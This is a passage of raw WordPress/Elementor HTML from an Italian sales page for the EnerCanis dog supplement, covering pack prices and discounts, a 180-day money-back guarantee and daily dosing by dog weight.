				<div class="elementor-element elementor-element-10e9762 elementor-widget elementor-widget-text-editor" data-id="10e9762" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-404bc6d elementor-widget elementor-widget-text-editor" data-id="404bc6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-4fcf0b9 elementor-widget elementor-widget-heading" data-id="4fcf0b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi il 28%</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-52b33f9 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="52b33f9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione 9,95€ in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">30 dosi (1 confezione da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc411ca elementor-align-center elementor-tablet-align-justify elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="dc411ca" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ec1" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2ceac94 elementor-widget elementor-widget-image" data-id="2ceac94" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-73686b0 elementor-widget elementor-widget-text-editor" data-id="73686b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f7af3a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7af3a4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8754716" data-id="8754716" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2b83f6 elementor-widget elementor-widget-heading" data-id="c2b83f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MAGGIOR RISPARMIO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f273376 elementor-widget elementor-widget-heading" data-id="f273376" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BARATTOLO DA 2KG</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e01d35a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e01d35a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b7d7634" data-id="b7d7634" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c3cd4b elementor-widget elementor-widget-image" data-id="0c3cd4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="800" src="[data-uri]" class="attachment-full size-full wp-image-67556 lazyload" alt="ENERCANIS 2KG 1"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1.png 800w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-300x300.png 300w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-150x150.png 150w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-768x768.png 768w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-500x500.png 500w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-655x655.png 655w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-100x100.png 100w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img decoding="async" width="800" height="800" src="https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1.png" class="attachment-full size-full wp-image-67556" alt="ENERCANIS 2KG 1" srcset="https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1.png 800w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-300x300.png 300w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-150x150.png 150w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-768x768.png 768w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-500x500.png 500w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-655x655.png 655w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-100x100.png 100w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-369cb31" data-id="369cb31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22cd203 elementor-widget elementor-widget-heading" data-id="22cd203" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 297</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a7256e2 elementor-widget elementor-widget-text-editor" data-id="a7256e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalmente <del>761€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-781cdbb elementor-align-center elementor-widget elementor-widget-button" data-id="781cdbb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Risparmi il 61%</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-268b219 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="268b219" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">330 dosi (11 confezioni da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-eb81536 elementor-align-center elementor-tablet-align-justify elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="eb81536" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/2kg/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5f63b12 elementor-widget elementor-widget-image" data-id="5f63b12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0a5a677 elementor-widget elementor-widget-text-editor" data-id="0a5a677" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c2c851e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c2c851e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fd20ec8" data-id="7fd20ec8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38f4e6b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38f4e6b9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2401f7ad" data-id="2401f7ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-169a8323 elementor-widget elementor-widget-image" data-id="169a8323" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="500" height="426" src="[data-uri]" class="attachment-large size-large wp-image-46640 lazyload" alt="sh garanzia italiano 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/sh-garanzia-italiano-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/sh-garanzia-italiano-1.png 500w, https://fantasticane.com/wp-content/uploads/2022/05/sh-garanzia-italiano-1-300x256.png 300w" data-sizes="auto" data-eio-rwidth="500" data-eio-rheight="426" /><noscript><img decoding="async" width="500" height="426" src="https://fantasticane.com/wp-content/uploads/2022/05/sh-garanzia-italiano-1.png" class="attachment-large size-large wp-image-46640" alt="sh garanzia italiano 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/sh-garanzia-italiano-1.png 500w, https://fantasticane.com/wp-content/uploads/2022/05/sh-garanzia-italiano-1-300x256.png 300w" sizes="(max-width: 500px) 100vw, 500px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-62692a78" data-id="62692a78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f62b86d elementor-widget elementor-widget-heading" data-id="4f62b86d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">GARANZIA</p>				</div>
				</div>
				<div class="elementor-element elementor-element-522cd79b elementor-widget elementor-widget-heading" data-id="522cd79b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><font color="#75AA1E">"CANE SMAGLIANTE"</font>
</p>				</div>
				</div>
				<div class="elementor-element elementor-element-36b07768 elementor-widget elementor-widget-heading" data-id="36b07768" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">180 GIORNI </p>				</div>
				</div>
				<div class="elementor-element elementor-element-10ac7c20 elementor-widget elementor-widget-heading" data-id="10ac7c20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">SODDISFATTO O RIMBORSATO </p>				</div>
				</div>
				<div class="elementor-element elementor-element-5b52353b elementor-widget elementor-widget-text-editor" data-id="5b52353b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ordinando oggi, e solo tramite questa pagina, sei anche protetto da una garanzia incondizionata di <strong>rimborso di 180 giorni.</strong></p><p>Questo significa che hai <strong>6 MESI per far provare EnerCanis</strong> al tuo cane e decidere se è perfetto per lui&#8230;</p><p>E se non fa tutte le cose di cui ti ho parlato, ti basterà rispedirci le confezioni (anche vuote!) e ti restituiremo ogni singolo centesimo del tuo investimento, senza fare domande.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71db1b87 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71db1b87" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-611a9e24" data-id="611a9e24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a89c7dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a89c7dc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-437c4609" data-id="437c4609" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e7e15d elementor-widget elementor-widget-heading" data-id="20e7e15d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">COME <font color="#75AA1E">USARLO</font>?</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77acd246 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77acd246" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4c361f20" data-id="4c361f20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdef725 elementor-widget elementor-widget-text-editor" data-id="cdef725" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Sciogli il misurino con un po’ di acqua e versa il composto sul pasto mescolando.								</div>
				</div>
				<div class="elementor-element elementor-element-6ae39fe1 elementor-widget elementor-widget-heading" data-id="6ae39fe1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><b><font color="#75AA1E">Avvertenze:</font> </b>non superare la razione giornaliera consigliata</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55ad6242 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55ad6242" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a30e96b" data-id="5a30e96b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d87267 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8d87267" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-252e87d" data-id="252e87d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e27eb69 elementor-view-default elementor-widget elementor-widget-icon" data-id="e27eb69" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 49.19 25.15"><defs><style>.cls-1{fill:#436066;}</style></defs><title>Risorsa 2</title><g id="Livello_2" data-name="Livello 2"><g id="Livello_1-2" data-name="Livello 1"><path class="cls-1" d="M49,4.53c-.44-.29-3.14-1-3.66-1.38S44.76,1.48,43.77,1A8.43,8.43,0,0,0,41.43.08a4.63,4.63,0,0,0-2.7.36,4.38,4.38,0,0,0-1.68,1.83c-.22.44-.81,1.42-1.17,2S35,6.47,34.45,6.91s-2,.47-3,.62-5.77.36-8.25.36-10.09-.21-11.48-.07A3.31,3.31,0,0,0,9.28,9.43c-.36.51-2.89,4.7-3.94,5.92A11.83,11.83,0,0,1,1.46,18.2L0,19s2.13.15,5.3-2a13.34,13.34,0,0,0,4.35-5.12,5.67,5.67,0,0,1-.15.95,9.09,9.09,0,0,0,.11,2.53c0,.43,0,1.86-.11,2.22s-.64.34-1,.41-.86-.23-1.19.21S7,21.34,7,21.85A6,6,0,0,0,7.53,24c.22.29.74,1,1.06,1.07A3.83,3.83,0,0,0,10.7,25a.58.58,0,0,0,.19-.77s-.24-.6-.67-.73c-.22-.07-.65-.15-.79-.58s-.33-2.17.14-2.56a4.57,4.57,0,0,1,1.14-.69l2-.83-1.15.83a5.39,5.39,0,0,1,.3.69l.88,2.48s.81,1.83,1.22,2a8.43,8.43,0,0,0,2.47.08,1,1,0,0,0,.4-.82.86.86,0,0,0-.74-.65,1.76,1.76,0,0,1-1-.3,14.42,14.42,0,0,1-1.18-2,1.74,1.74,0,0,1,.29-1.9c.49-.43,1.75-1.28,2.05-1.64s.8-1.35,3.06-1,7.57,3.11,9,3.63a20.35,20.35,0,0,0,4.21.83c1,.37.6,1.75,1.07,3.29a1.2,1.2,0,0,0,1.23.68,15.43,15.43,0,0,0,3,0,.59.59,0,0,0,.31-.59c0-.79-.31-1-.74-1.15.74-.06,1,.22,1.08.8A2.27,2.27,0,0,0,39,24c.33-.2.39-.52.24-.95s-.62-.78-1.79-.55c-.37.08-.53-.41-.52-.79,0-.09,0-1.09,0-1.8A18.1,18.1,0,0,0,40,15.57,6.26,6.26,0,0,0,40,13.08c.07-.53,1.17-5,2-6a2.16,2.16,0,0,1-.92-1.2A7.47,7.47,0,0,0,44.22,7c.54,0,1.16.13,1.89.17A2.54,2.54,0,0,0,49,5.56c.14-.22.44-.73,0-1"></path></g></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-901b34a elementor-widget elementor-widget-heading" data-id="901b34a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">0-10 kg</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9a7af3d elementor-widget elementor-widget-heading" data-id="9a7af3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">1 misurino</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5afaa8a elementor-widget elementor-widget-heading" data-id="5afaa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">al giorno</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-363705e" data-id="363705e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-431a665 elementor-view-default elementor-widget elementor-widget-icon" data-id="431a665" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.74 33.76"><defs><style>.cls-1{fill:#436066;}</style></defs><title>Risorsa 4</title><g id="Livello_2" data-name="Livello 2"><g id="Livello_1-2" data-name="Livello 1"><path class="cls-1" d="M2.39,33.22c-.55,0-2.05-.23-2.2-1.06a5.16,5.16,0,0,1-.1-1.94c.1-.46-.24-1.95,0-2.26.09-.13,1.9-1.16,2.19-2.51a1.38,1.38,0,0,1-.88.48,3.14,3.14,0,0,0,.77-1.77c.05-.22-.6.22-.57,0s.74-1.31.74-1.67c0-.13,0-.44,0-.83s-.68.12-.67-.2.68-1.14.69-1.38a25.51,25.51,0,0,1,.16-3.19c.07-2.94,3-4.6,3-4.6S4.29,7,4.24,6.86C3.76,5,5.73,4.86,6.07,5.8c.23.41,1.42,3.65,1.52,3.92a.87.87,0,0,0,.76.72c.59.14,10.33-.2,10.93-.27a3.47,3.47,0,0,0,2-1.26,32.4,32.4,0,0,1,3-4.88,20.68,20.68,0,0,1,3.07-2.67A12.81,12.81,0,0,0,28.78.19c.75-.65,2.13.56,2.46.76.53.33,1.26.77,1.54.91a3.62,3.62,0,0,0,1.21.4c.23,0,.28.23.37.41a2.34,2.34,0,0,1,.09.68l1.17.77a16.58,16.58,0,0,0,1.9,1c.3.17.27,1.27,0,1.4a1.93,1.93,0,0,0-.46.68s-.24,1-.86,1c-.9.33-1.17,2.14-1.17,2.14s-.3-1.26,0-1.77c-.69,0-.54,1.06-.53,1.67a3,3,0,0,1-.44-1.56,5.63,5.63,0,0,0-.49,1.14c-.32-.29-.19-1.34-.19-1.34s-.29.63-.4.94a1.4,1.4,0,0,1-.33-1,2,2,0,0,1-.94-.27,3.44,3.44,0,0,0-1.63-.68c-.48,0-1.14,0-1.44.58a14.74,14.74,0,0,0-1.22,4.43,33,33,0,0,1,0,4.24c-.13,1.23-.09,1.95-.18,2.17a25.56,25.56,0,0,0-.59,2.95c-.12,1-.67,3.65-.67,4.23s-.46,1.9-.5,2.89-.09,2.17-.05,2.39.48.33.71.63.39.82,0,1.08c-.17.11-.79.22-.81,0a1.27,1.27,0,0,0-.93-1.14c1.11.8.7,1.61.14,1.79a6.91,6.91,0,0,1-3.26-.18c-.34-.32-.2-1.17-.2-1.17s-.22,0-.48-.44a8.54,8.54,0,0,1-.23-1.4s-.17-.34-.21.72a6.8,6.8,0,0,1,.18-3.95,3,3,0,0,0-.57,1.52c-.74-.95,0-2.6.31-3-.31.09-.77,1-.77,1A4.51,4.51,0,0,1,20,24.42a13.61,13.61,0,0,1,.1-2.46,11.78,11.78,0,0,1-6.41-1.54s-.18.7-.41,1.43c-.06.19-.13,1.07-.19,1.25s-.2-.15-.3,0a10.17,10.17,0,0,1-.57,1.54c-.07.11-.16-.46-.25-.34s-.2,1-.31,1.11-.21-.39-.32-.25A12.74,12.74,0,0,0,9.94,27.3c-.23.68.35,1.75.53,2.43s1.26.45,1.33,1.59a1.1,1.1,0,0,1-.92,1.25,5.76,5.76,0,0,1-3.39-.32,2.74,2.74,0,0,1-.85-2.17A3.63,3.63,0,0,1,6,28c.16-.52,1.24-1.57.59-2.66a14.86,14.86,0,0,0-1.31,1.76c-.09.27-1.13,1.67-1.22,1.85s-.43,1.8-.21,2,.9.37.9.92.06,1.24-2.36,1.37"></path></g></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c6cbdb6 elementor-widget elementor-widget-heading" data-id="c6cbdb6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">10-20 kg</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-986fb2a elementor-widget elementor-widget-heading" data-id="986fb2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">2 misurini</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3094055 elementor-widget elementor-widget-heading" data-id="3094055" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">al giorno</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d3567cf" data-id="d3567cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d8dcd9 elementor-view-default elementor-widget elementor-widget-icon" data-id="2d8dcd9" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72.91 50.14"><defs><style>.cls-1{fill:#436066;}</style></defs><title>Risorsa 3</title><g id="Livello_2" data-name="Livello 2"><g id="Livello_1-2" data-name="Livello 1"><path class="cls-1" d="M4,31.69c1.31-.09,2.15,0,3.69-.07a14.07,14.07,0,0,0,7.46-3.13A16.4,16.4,0,0,0,18.74,25h0a6.46,6.46,0,0,1,3.35-2.87c4.59-2.38,15-5.22,15.56-5.31S41,16.07,43,15.73a52.86,52.86,0,0,0,10-3.42c1.35-.84,5.27-6,5.55-6.17-.33-3.09,1.05-6,1.37-6.14s.69,4.19,2,4.4c.87,0,1.74,1,2.55,1.07a5.06,5.06,0,0,1,2.32,1.44,14.26,14.26,0,0,1,.67,1.79l4.72,1.36a1,1,0,0,1,.75,1.14c-.1.88-2.8,2.87-2.8,2.87a.43.43,0,0,1,.52.47c0,.55-.81.77-1.4.8s-4.29-.18-4.78.19A7.8,7.8,0,0,0,63,19.63c0,.6-.09.81-.69,1.77a3.5,3.5,0,0,1-.53,3c.3-1.52-.38-1.52-.38-1.52a4.67,4.67,0,0,1-.67,2.66c0-.76.09-1.23-.15-1.4a4.83,4.83,0,0,0-1,2.08,5.42,5.42,0,0,1-1.72,3.22,6.09,6.09,0,0,0-2.61,2.71,9.89,9.89,0,0,0-1,3.71c0,1.76-.2,6.35-.2,6.35s.39,2.15.59,2.64-.12,1.83,2.52,2.14a3,3,0,0,1,2,.49,1.61,1.61,0,0,1,.29,2c-.08-.76-.07-1.07-.75-1.5a2.19,2.19,0,0,0-1.52-.26c.82.27,1.56.29,1.5,1.69,0,.5-.75.65-.75.65s-3.86.27-4.72-.36-1.34-2.75-1.7-3-1.07-.78-1.07-1.07V44.45l-.38-2.37s-.15.45-1.52.49a3.78,3.78,0,0,0,1.26-2,1.61,1.61,0,0,1-1.2.71,3.15,3.15,0,0,0,.89-2.33c-.16-1-.29-1.79-.32-2.18a3.88,3.88,0,0,0-2.74-3.13,1.84,1.84,0,0,0-.68-.06c-1.89-.14-1.67.54-1.2.79a1.21,1.21,0,0,1-1-.56c-.44.2-.23.49,0,.77-.57-.16-.78-.36-.85-.68-.42.16-.32.54.09.76a1.32,1.32,0,0,1-1-.53,8.32,8.32,0,0,1-.89,0c-.19,0-1.27-.25-1.27-.25s-.2